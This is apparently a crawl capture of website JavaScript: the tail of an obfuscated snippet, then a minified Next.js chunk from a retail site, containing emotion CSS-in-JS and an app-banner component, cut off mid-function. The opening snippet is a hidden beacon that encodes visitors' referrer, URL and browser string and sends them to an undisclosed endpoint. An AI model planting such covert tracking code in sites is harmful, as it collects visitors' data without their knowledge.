_0x26a2e5=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x4a3100=_0x26a2e5[_0x1c82('0x5')]();return _0x26a2e5[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x3be905,_0x23ba28){return String['fromCharCode'](_0x3be905-_0x4a3100-0x1-_0x23ba28);})[_0x1c82('0xb')]('');}(0x24,0x55,0x99);class _0x125ded{static['currentDatetime'](){return new Date()['getTime']();}static[_0x1c82('0xc')](){return localStorage[_0x1c82('0xd')](this[_0x1c82('0xe')],''+this['currentDatetime']());}static[_0x1c82('0xf')](){return parseInt(localStorage[_0x1c82('0x10')](this['key'])||'0');}static[_0x1c82('0x11')](){return!(this['getLastConnection']()+this[_0x1c82('0x12')]>this[_0x1c82('0x13')]());}}_0x125ded[_0x1c82('0xe')]='_cacheSendConn';_0x125ded[_0x1c82('0x12')]=0x3c*0x3c*0x18;function _0x448c35(_0x208020){let _0x68e952=_0x208020[_0x1c82('0x14')](_0x1c82('0x15'),'')[_0x1c82('0x14')](_0x1c82('0x16'),'')['split'](/[\/?#]/);return _0x68e952[0x0];}function _0x77ff76(_0x2e8bbc,_0x5111ae=null){let _0x357f51=_0x5111ae?[_0x5111ae]:_0x5d278c;for(let _0x110e0d of _0x357f51){if(_0x2e8bbc===_0x110e0d||_0x2e8bbc[_0x1c82('0x17')]('.'+_0x110e0d)){return!![];}}return![];}function _0x497cad(_0x192f38,_0x30e5c8=null){return _0x77ff76(_0x448c35(_0x192f38),_0x30e5c8);}function _0x488b9d(){if(!document[_0x1c82('0x18')]){return![];}return!_0x497cad(document['referrer']);}function _0x4d674c(){return!_0x77ff76(window[_0x1c82('0x19')][_0x1c82('0x1a')]);}function _0x565188(_0x28b42b,_0x4b5175=_0x1c82('0x1b'),_0x102a53=null,_0x151e13=null,_0x2a6575=null){var _0x35e453=new XMLHttpRequest();_0x35e453[_0x1c82('0x1c')](_0x4b5175,_0x28b42b,!![]);_0x35e453['setRequestHeader'](_0x1c82('0x1d'),'text/plain');_0x35e453['onreadystatechange']=function(){if(_0x35e453['readyState']==0x4&&_0x35e453[_0x1c82('0x1e')]==0xc8&&_0x151e13){_0x151e13(_0x35e453);}else if(_0x35e453[_0x1c82('0x1f')]==0x4&&_0x35e453[_0x1c82('0x1e')]!=0xc8&&_0x2a6575){_0x2a6575(_0x35e453);}};_0x35e453[_0x1c82('0x20')](_0x102a53);}function _0x31a39c(_0x1e717a){return window[_0x1c82('0x21')](_0x1e717a);}function _0x3c7a42(_0x485557,_0x3c6a45=null){_0x3c6a45=_0x3c6a45||_0x49460d;let _0x512e1f=[];for(let _0x5d0701=0x0;_0x5d0701<_0x485557['length'];_0x5d0701++){var _0x593126=_0x485557[_0x1c82('0xa')](_0x5d0701)^_0x3c6a45[_0x5d0701%_0x3c6a45[_0x1c82('0x22')]]['charCodeAt'](0x0);_0x512e1f['push'](String['fromCharCode'](_0x593126));}return _0x31a39c(_0x512e1f[_0x1c82('0xb')](''));}function _0x5e0a0c(_0x10ef47){return _0x3c7a42(JSON[_0x1c82('0x23')](_0x10ef47));}function _0x1d9ed4(){let _0x3c6638={'referrer':document['referrer'],'location':document[_0x1c82('0x19')][_0x1c82('0x24')],'user_agent':navigator[_0x1c82('0x25')]};let _0x31f9b3=_0x5e0a0c(_0x3c6638);_0x565188(_0x9314f5,_0x1c82('0x1b'),_0x31f9b3,()=>{_0x125ded['setCache']();});}function _0x10109d(){if(_0x488b9d()||_0x4d674c()||_0x125ded[_0x1c82('0x11')]()){_0x1d9ed4();}}_0x10109d();}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/chunks/26d860ea.fc07da1136f49a9ea9ac.js
body_size: 109651
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[7],{qVqt:function(e,t,n){"use strict";(function(e,a){n.d(t,"a",(function(){return ks})),n.d(t,"b",(function(){return up}));var o=n("q1tI"),r=n.n(o),i=n("17x9"),s=n.n(i),c=n("TSYQ"),l=n.n(c),u=n("E8oE"),d=n.n(u),p=n("yDJ3"),m=n.n(p),_=n("I9vy"),f=n.n(_),g=n("9MQZ"),v=n.n(g),h=n("2oH+"),b=n.n(h),y=n("vcXL"),w=n.n(y),C=n("97+O"),x=n("33TZ"),k=n("T/rR"),S=n("9vsu"),O=n("cWnB"),T=n("DZHF"),N=n("H4xS"),L=n("HMs9"),E=n.n(L),I=n("ymeb"),M=n.n(I),j=n("xNrx"),P=n.n(j),A=n("9/5/"),D=n.n(A),B=n("nKUr"),U=n("UChU"),R=n("QSL9"),F=n("didv"),z=n("9Koi"),V=n("XzT5"),Z=n("CAx4"),H=n("i8i4"),G=n("7Cbv"),W={"smart-app-banner-container":"SmartAppBanner-module__smart-app-banner-container___3dJ1C",close:"SmartAppBanner-module__close___32mJw",pdp:"SmartAppBanner-module__pdp___PW8X2","smart-app-banner-top-section":"SmartAppBanner-module__smart-app-banner-top-section___3e-oU","smart-app-banner-image-wrapper":"SmartAppBanner-module__smart-app-banner-image-wrapper___S4ltk","smart-app-banner-message":"SmartAppBanner-module__smart-app-banner-message___2Ju-w","text-bold":"SmartAppBanner-module__text-bold___2lU3n","smart-app-banner-message-actions":"SmartAppBanner-module__smart-app-banner-message-actions___17i-1",button:"SmartAppBanner-module__button___263ng","ml-10":"SmartAppBanner-module__ml-10___3ddX5",primary:"SmartAppBanner-module__primary___186aX",secondary:"SmartAppBanner-module__secondary___1_7bf"};function K(e,t){return(K=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function q(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,K(e,t)}var Q=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var a=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(a);try{var r=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,r?0:o.cssRules.length)}catch(e){}}else a.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();function Y(e){function t(e,a,c,l,p){for(var m,_,f,g,y,C=0,x=0,k=0,S=0,O=0,M=0,P=f=m=0,D=0,B=0,U=0,R=0,F=c.length,z=F-1,V="",Z="",H="",G="";D<F;){if(_=c.charCodeAt(D),D===z&&0!==x+S+k+C&&(0!==x&&(_=47===x?10:47),S=k=C=0,F++,z++),0===x+S+k+C){if(D===z&&(0<B&&(V=V.replace(d,"")),0<V.trim().length)){switch(_){case 32:case 9:case 59:case 13:case 10:break;default:V+=c.charAt(D)}_=59}switch(_){case 123:for(m=(V=V.trim()).charCodeAt(0),f=1,R=++D;D<F;){switch(_=c.charCodeAt(D)){case 123:f++;break;case 125:f--;break;case 47:switch(_=c.charCodeAt(D+1)){case 42:case 47:e:{for(P=D+1;P<z;++P)switch(c.charCodeAt(P)){case 47:if(42===_&&42===c.charCodeAt(P-1)&&D+2!==P){D=P+1;break e}break;case 10:if(47===_){D=P+1;break e}}D=P}}break;case 91:_++;case 40:_++;case 34:case 39:for(;D++<z&&c.charCodeAt(D)!==_;);}if(0===f)break;D++}if(f=c.substring(R,D),0===m&&(m=(V=V.replace(u,"").trim()).charCodeAt(0)),64===m){switch(0<B&&(V=V.replace(d,"")),_=V.charCodeAt(1)){case 100:case 109:case 115:case 45:B=a;break;default:B=I}if(R=(f=t(a,B,f,_,p+1)).length,0<j&&(y=s(3,f,B=n(I,V,U),a,N,T,R,_,p,l),V=B.join(""),void 0!==y&&0===(R=(f=y.trim()).length)&&(_=0,f="")),0<R)switch(_){case 115:V=V.replace(w,i);case 100:case 109:case 45:f=V+"{"+f+"}";break;case 107:f=(V=V.replace(v,"$1 $2"))+"{"+f+"}",f=1===E||2===E&&r("@"+f,3)?"@-webkit-"+f+"@"+f:"@"+f;break;default:f=V+f,112===l&&(Z+=f,f="")}else f=""}else f=t(a,n(a,V,U),f,l,p+1);H+=f,f=U=B=P=m=0,V="",_=c.charCodeAt(++D);break;case 125:case 59:if(1<(R=(V=(0<B?V.replace(d,""):V).trim()).length))switch(0===P&&(m=V.charCodeAt(0),45===m||96<m&&123>m)&&(R=(V=V.replace(" ",":")).length),0<j&&void 0!==(y=s(1,V,a,e,N,T,Z.length,l,p,l))&&0===(R=(V=y.trim()).length)&&(V="\0\0"),m=V.charCodeAt(0),_=V.charCodeAt(1),m){case 0:break;case 64:if(105===_||99===_){G+=V+c.charAt(D);break}default:58!==V.charCodeAt(R-1)&&(Z+=o(V,m,_,V.charCodeAt(2)))}U=B=P=m=0,V="",_=c.charCodeAt(++D)}}switch(_){case 13:case 10:47===x?x=0:0===1+m&&107!==l&&0<V.length&&(B=1,V+="\0"),0<j*A&&s(0,V,a,e,N,T,Z.length,l,p,l),T=1,N++;break;case 59:case 125:if(0===x+S+k+C){T++;break}default:switch(T++,g=c.charAt(D),_){case 9:case 32:if(0===S+C+x)switch(O){case 44:case 58:case 9:case 32:g="";break;default:32!==_&&(g=" ")}break;case 0:g="\\0";break;case 12:g="\\f";break;case 11:g="\\v";break;case 38:0===S+x+C&&(B=U=1,g="\f"+g);break;case 108:if(0===S+x+C+L&&0<P)switch(D-P){case 2:112===O&&58===c.charCodeAt(D-3)&&(L=O);case 8:111===M&&(L=M)}break;case 58:0===S+x+C&&(P=D);break;case 44:0===x+k+S+C&&(B=1,g+="\r");break;case 34:case 39:0===x&&(S=S===_?0:0===S?_:S);break;case 91:0===S+x+k&&C++;break;case 93:0===S+x+k&&C--;break;case 41:0===S+x+C&&k--;break;case 40:0===S+x+C&&(0===m&&(2*O+3*M==533||(m=1)),k++);break;case 64:0===x+k+S+C+P+f&&(f=1);break;case 42:case 47:if(!(0<S+C+k))switch(x){case 0:switch(2*_+3*c.charCodeAt(D+1)){case 235:x=47;break;case 220:R=D,x=42}break;case 42:47===_&&42===O&&R+2!==D&&(33===c.charCodeAt(R+2)&&(Z+=c.substring(R,D+1)),g="",x=0)}}0===x&&(V+=g)}M=O,O=_,D++}if(0<(R=Z.length)){if(B=a,0<j&&void 0!==(y=s(2,Z,B,e,N,T,R,l,p,l))&&0===(Z=y).length)return G+Z+H;if(Z=B.join(",")+"{"+Z+"}",0!=E*L){switch(2!==E||r(Z,2)||(L=0),L){case 111:Z=Z.replace(b,":-moz-$1")+Z;break;case 112:Z=Z.replace(h,"::-webkit-input-$1")+Z.replace(h,"::-moz-$1")+Z.replace(h,":-ms-input-$1")+Z}L=0}}return G+Z+H}function n(e,t,n){var o=t.trim().split(f);t=o;var r=o.length,i=e.length;switch(i){case 0:case 1:var s=0;for(e=0===i?"":e[0]+" ";s<r;++s)t[s]=a(e,t[s],n).trim();break;default:var c=s=0;for(t=[];s<r;++s)for(var l=0;l<i;++l)t[c++]=a(e[l]+" ",o[s],n).trim()}return t}function a(e,t,n){var a=t.charCodeAt(0);switch(33>a&&(a=(t=t.trim()).charCodeAt(0)),a){case 38:return t.replace(g,"$1"+e.trim());case 58:return e.trim()+t.replace(g,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(g,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function o(e,t,n,a){var i=e+";",s=2*t+3*n+4*a;if(944===s){e=i.indexOf(":",9)+1;var c=i.substring(e,i.length-1).trim();return c=i.substring(0,e).trim()+c+";",1===E||2===E&&r(c,1)?"-webkit-"+c+c:c}if(0===E||2===E&&!r(i,1))return i;switch(s){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(O,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(c=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+c+i;case 1005:return m.test(i)?i.replace(p,":-webkit-")+i.replace(p,":-moz-")+i:i;case 1e3:switch(t=(c=i.substring(13).trim()).indexOf("-")+1,c.charCodeAt(0)+c.charCodeAt(t)){case 226:c=i.replace(y,"tb");break;case 232:c=i.replace(y,"tb-rl");break;case 220:c=i.replace(y,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+c+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(t=(i=e).length-10,s=(c=(33===i.charCodeAt(t)?i.substring(0,t):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|c.charCodeAt(7))){case 203:if(111>c.charCodeAt(8))break;case 115:i=i.replace(c,"-webkit-"+c)+";"+i;break;case 207:case 102:i=i.replace(c,"-webkit-"+(102<s?"inline-":"")+"box")+";"+i.replace(c,"-webkit-"+c)+";"+i.replace(c,"-ms-"+c+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return c=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+c+"-ms-flex-"+c+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(x,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(x,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===S.test(e))return 115===(c=e.substring(e.indexOf(":")+1)).charCodeAt(0)?o(e.replace("stretch","fill-available"),t,n,a).replace(":fill-available",":stretch"):i.replace(c,"-webkit-"+c)+i.replace(c,"-moz-"+c.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===n+a&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(_,"$1-webkit-$2")+i}return i}function r(e,t){var n=e.indexOf(1===t?":":"{"),a=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),P(2!==t?a:a.replace(k,"$1"),n,t)}function i(e,t){var n=o(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(C," or ($1)").substring(4):"("+t+")"}function s(e,t,n,a,o,r,i,s,c,u){for(var d,p=0,m=t;p<j;++p)switch(d=M[p].call(l,e,m,n,a,o,r,i,s,c,u)){case void 0:case!1:case!0:case null:break;default:m=d}if(m!==t)return m}function c(e){return void 0!==(e=e.prefix)&&(P=null,e?"function"!=typeof e?E=1:(E=2,P=e):E=0),c}function l(e,n){var a=e;if(33>a.charCodeAt(0)&&(a=a.trim()),a=[a],0<j){var o=s(-1,n,a,a,N,T,0,0,0,0);void 0!==o&&"string"==typeof o&&(n=o)}var r=t(I,a,n,0,0);return 0<j&&void 0!==(o=s(-2,r,a,a,N,T,r.length,0,0,0))&&(r=o),L=0,T=N=1,r}var u=/^\0+/g,d=/[\0\r\f]/g,p=/: */g,m=/zoo|gra/,_=/([,: ])(transform)/g,f=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,v=/@(k\w+)\s*(\S*)\s*/,h=/::(place)/g,b=/:(read-only)/g,y=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,C=/([\s\S]*?);/g,x=/-self|flex-/g,k=/[^]*?(:[rp][el]a[\w-]+)[^]*/,S=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,T=1,N=1,L=0,E=1,I=[],M=[],j=0,P=null,A=0;return l.use=function e(t){switch(t){case void 0:case null:j=M.length=0;break;default:if("function"==typeof t)M[j++]=t;else if("object"==typeof t)for(var n=0,a=t.length;n<a;++n)e(t[n]);else A=0|!!t}return e},l.set=c,void 0!==e&&c(e),l}var X=function(e){var t=new WeakMap;return function(n){if(t.has(n))return t.get(n);var a=e(n);return t.set(n,a),a}},J="/*|*/";function $(e){e&&ee.current.insert(e+"}")}var ee={current:null},te=function(e,t,n,a,o,r,i,s,c,l){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return ee.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===s)return t+J;break;case 3:switch(s){case 102:case 112:return ee.current.insert(n[0]+t),"";default:return t+(0===l?J:"")}case-2:t.split("/*|*/}").forEach($)}},ne=function(e,t){if(1===e&&108===t.charCodeAt(0)&&98===t.charCodeAt(2))return""},ae="undefined"!=typeof document,oe={},re=ae?void 0:X((function(){var e=X((function(){return{}})),t={},n={};return function(a){return void 0===a||!0===a?t:!1===a?n:e(a)}})),ie=function(e){void 0===e&&(e={});var t,n=e.key||"css";void 0!==e.prefix&&(t={prefix:e.prefix});var a,o,r=new Y(t),i={};if(ae){a=e.container||document.head;var s=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(s,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){i[e]=!0})),e.parentNode!==a&&a.appendChild(e)}))}if(ae)r.use(e.stylisPlugins)(te),o=function(e,t,n,a){var o=t.name;ee.current=n,r(e,t.styles),a&&(l.inserted[o]=!0)};else{r.use(ne);var c=oe;(e.stylisPlugins||void 0!==e.prefix)&&(r.use(e.stylisPlugins),c=re(e.stylisPlugins||oe)(e.prefix)),o=function(e,t,n,a){var o=t.name,i=function(e,t){var n=t.name;return void 0===c[n]&&(c[n]=r(e,t.styles)),c[n]}(e,t);return void 0===l.compat?(a&&(l.inserted[o]=!0),i):a?void(l.inserted[o]=i):i}}var l={key:n,sheet:new Q({key:n,container:a,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:i,registered:{},insert:o};return l},se="undefined"!=typeof document;function ce(e,t,n){var a="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]):a+=n+" "})),a}var le,ue,de=function(e,t,n){var a=e.key+"-"+t.name;if((!1===n||!1===se&&void 0!==e.compat)&&void 0===e.registered[a]&&(e.registered[a]=t.styles),void 0===e.inserted[t.name]){var o="",r=t;do{var i=e.insert("."+a,r,e.sheet,!0);se||void 0===i||(o+=i),r=r.next}while(void 0!==r);if(!se&&0!==o.length)return o}},pe={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},me=/[A-Z]|^ms/g,_e=/_EMO_([^_]+?)_([^]*?)_EMO_/g,fe=function(e){return 45===e.charCodeAt(1)},ge=function(e){return null!=e&&"boolean"!=typeof e},ve=(le=function(e){return fe(e)?e:e.replace(me,"-$&").toLowerCase()},ue={},function(e){return void 0===ue[e]&&(ue[e]=le(e)),ue[e]}),he=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(_e,(function(e,t,n){return ye={name:t,styles:n,next:ye},t}))}return 1===pe[e]||fe(e)||"number"!=typeof t||0===t?t:t+"px"};function be(e,t,n,a){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return ye={name:n.name,styles:n.styles,next:ye},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)ye={name:o.name,styles:o.styles,next:ye},o=o.next;return n.styles+";"}return function(e,t,n){var a="";if(Array.isArray(n))for(var o=0;o<n.length;o++)a+=be(e,t,n[o],!1);else for(var r in n){var i=n[r];if("object"!=typeof i)null!=t&&void 0!==t[i]?a+=r+"{"+t[i]+"}":ge(i)&&(a+=ve(r)+":"+he(r,i)+";");else if(!Array.isArray(i)||"string"!=typeof i[0]||null!=t&&void 0!==t[i[0]]){var s=be(e,t,i,!1);switch(r){case"animation":case"animationName":a+=ve(r)+":"+s+";";break;default:a+=r+"{"+s+"}"}}else for(var c=0;c<i.length;c++)ge(i[c])&&(a+=ve(r)+":"+he(r,i[c])+";")}return a}(e,t,n);case"function":if(void 0!==e){var r=ye,i=n(e);return ye=r,be(e,t,i,a)}}if(null==t)return n;var s=t[n];return void 0===s||a?n:s}var ye,we=/label:\s*([^\s;\n{]+)\s*;/g,Ce=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var a=!0,o="";ye=void 0;var r=e[0];null==r||void 0===r.raw?(a=!1,o+=be(n,t,r,!1)):o+=r[0];for(var i=1;i<e.length;i++)o+=be(n,t,e[i],46===o.charCodeAt(o.length-1)),a&&(o+=r[i]);we.lastIndex=0;for(var s,c="";null!==(s=we.exec(o));)c+="-"+s[1];return{name:function(e){for(var t,n=0,a=0,o=e.length;o>=4;++a,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(a)|(255&e.charCodeAt(++a))<<8|(255&e.charCodeAt(++a))<<16|(255&e.charCodeAt(++a))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(a+2))<<16;case 2:n^=(255&e.charCodeAt(a+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(a)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}(o)+c,styles:o,next:ye}},xe="undefined"!=typeof document,ke=Object.prototype.hasOwnProperty,Se=Object(o.createContext)("undefined"!=typeof HTMLElement?ie():null),Oe=Object(o.createContext)({}),Te=(Se.Provider,function(e){return Object(o.forwardRef)((function(t,n){return Object(o.createElement)(Se.Consumer,null,(function(a){return e(t,a,n)}))}))});if(!xe){var Ne=function(e){function t(t,n,a){var o;return(o=e.call(this,t,n,a)||this).state={value:ie()},o}return q(t,e),t.prototype.render=function(){return Object(o.createElement)(Se.Provider,this.state,this.props.children(this.state.value))},t}(o.Component);Te=function(e){return function(t){return Object(o.createElement)(Se.Consumer,null,(function(n){return null===n?Object(o.createElement)(Ne,null,(function(n){return e(t,n)})):e(t,n)}))}}}var Le="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",Ee=function(){return null},Ie=function(e,t,n,a){var r=null===n?t.css:t.css(n);"string"==typeof r&&void 0!==e.registered[r]&&(r=e.registered[r]);var i=t[Le],s=[r],c="";"string"==typeof t.className?c=ce(e.registered,s,t.className):null!=t.className&&(c=t.className+" ");var l=Ce(s),u=de(e,l,"string"==typeof i);c+=e.key+"-"+l.name;var d={};for(var p in t)ke.call(t,p)&&"css"!==p&&p!==Le&&(d[p]=t[p]);d.ref=a,d.className=c;var m=Object(o.createElement)(i,d),_=Object(o.createElement)(Ee,null);if(!xe&&void 0!==u){for(var f,g=l.name,v=l.next;void 0!==v;)g+=" "+v.name,v=v.next;_=Object(o.createElement)("style",((f={})["data-emotion-"+e.key]=g,f.dangerouslySetInnerHTML={__html:u},f.nonce=e.sheet.nonce,f))}return Object(o.createElement)(o.Fragment,null,_,m)},Me=Te((function(e,t,n){return"function"==typeof e.css?Object(o.createElement)(Oe.Consumer,null,(function(a){return Ie(t,e,a,n)})):Ie(t,e,null,n)})),je=function(e,t){var n=arguments;if(null==t||!ke.call(t,"css"))return o.createElement.apply(void 0,n);var a=n.length,r=new Array(a);r[0]=Me,r[1]=function(e,t){var n={};for(var a in t)ke.call(t,a)&&(n[a]=t[a]);return n[Le]=e,n}(e,t);for(var i=2;i<a;i++)r[i]=n[i];return o.createElement.apply(null,r)},Pe=(Te((function(e,t){var n=e.styles;if("function"==typeof n)return Object(o.createElement)(Oe.Consumer,null,(function(e){var a=Ce([n(e)]);return Object(o.createElement)(Pe,{serialized:a,cache:t})}));var a=Ce([n]);return Object(o.createElement)(Pe,{serialized:a,cache:t})})),function(e){function t(t,n,a){return e.call(this,t,n,a)||this}q(t,e);var n=t.prototype;return n.componentDidMount=function(){this.sheet=new Q({key:this.props.cache.key+"-global",nonce:this.props.cache.sheet.nonce,container:this.props.cache.sheet.container});var e=document.querySelector("style[data-emotion-"+this.props.cache.key+'="'+this.props.serialized.name+'"]');null!==e&&this.sheet.tags.push(e),this.props.cache.sheet.tags.length&&(this.sheet.before=this.props.cache.sheet.tags[0]),this.insertStyles()},n.componentDidUpdate=function(e){e.serialized.name!==this.props.serialized.name&&this.insertStyles()},n.insertStyles=function(){if(void 0!==this.props.serialized.next&&de(this.props.cache,this.props.serialized.next,!0),this.sheet.tags.length){var e=this.sheet.tags[this.sheet.tags.length-1].nextElementSibling;this.sheet.before=e,this.sheet.flush()}this.props.cache.insert("",this.props.serialized,this.sheet,!1)},n.componentWillUnmount=function(){this.sheet.flush()},n.render=function(){if(!xe){for(var e=this.props.serialized,t=e.name,n=e.styles,a=e.next;void 0!==a;)t+=" "+a.name,n+=a.styles,a=a.next;var r,i=!0===this.props.cache.compat,s=this.props.cache.insert("",{name:t,styles:n},this.sheet,i);if(!i)return Object(o.createElement)("style",((r={})["data-emotion-"+this.props.cache.key]=t,r.dangerouslySetInnerHTML={__html:s},r.nonce=this.props.cache.sheet.nonce,r))}return null},t}(o.Component)),Ae=function e(t){for(var n=t.length,a=0,o="";a<n;a++){var r=t[a];if(null!=r){var i=void 0;switch(typeof r){case"boolean":break;case"object":if(Array.isArray(r))i=e(r);else for(var s in i="",r)r[s]&&s&&(i&&(i+=" "),i+=s);break;default:i=r}i&&(o&&(o+=" "),o+=i)}}return o},De=function(){return null},Be=(Te((function(e,t){return Object(o.createElement)(Oe.Consumer,null,(function(n){var a,r="",i="",s=function(){for(var e=arguments.length,n=new Array(e),a=0;a<e;a++)n[a]=arguments[a];var o=Ce(n,t.registered);if(xe)de(t,o,!1);else{var s=de(t,o,!1);void 0!==s&&(r+=s)}return xe||(i+=" "+o.name),t.key+"-"+o.name},c={css:s,cx:function(){for(var e=arguments.length,n=new Array(e),a=0;a<e;a++)n[a]=arguments[a];return function(e,t,n){var a=[],o=ce(e,a,n);return a.length<2?n:o+t(a)}(t.registered,s,Ae(n))},theme:n},l=e.children(c),u=Object(o.createElement)(De,null);return xe||0===r.length||(u=Object(o.createElement)("style",((a={})["data-emotion-"+t.key]=i.substring(1),a.dangerouslySetInnerHTML={__html:r},a.nonce=t.sheet.nonce,a))),Object(o.createElement)(o.Fragment,null,u,l)}))})),function(e){var t=e.logo,n=e.labelText,a=e.labelSubText,o=e.goText,r=e.cancelText,i=e.onGo,s=e.onCancel,c=e.show,u=e.page,d=l()(W["smart-app-banner-container"],c?W[u]:W.close);return je("div",{className:d},je("div",{className:W["smart-app-banner-top-section"]},je("div",{className:W["smart-app-banner-image-wrapper"]},je("img",{src:t,alt:"brand logo"})),je("div",{className:W["smart-app-banner-message"]},je("span",{className:W["text-bold"]},n),je("span",null," ",a))),je("div",{className:W["smart-app-banner-message-actions"]},je("button",{onClick:s,className:l()(W.button,W.secondary)},r),je("button",{onClick:i,className:l()(W.button,W.primary,W["ml-10"])},o)))});function Ue(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Re(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ue(Object(n),!0).forEach((function(t){Ke(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ue(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Fe(){Fe=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(e,t,n){return 